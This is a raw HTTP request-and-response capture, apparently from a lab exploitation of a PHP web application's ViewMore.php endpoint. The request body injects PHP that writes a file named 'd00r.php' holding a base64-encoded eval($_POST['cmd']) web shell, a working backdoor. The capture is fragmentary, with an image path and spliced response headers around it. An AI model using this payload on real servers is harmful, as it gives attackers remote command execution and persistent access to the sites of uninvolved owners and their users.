 Server: nginx
Date: Sun, 29 May 2022 16:41:08 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
POST /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-
b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FP
g%3D%3D%27%29%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:31 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding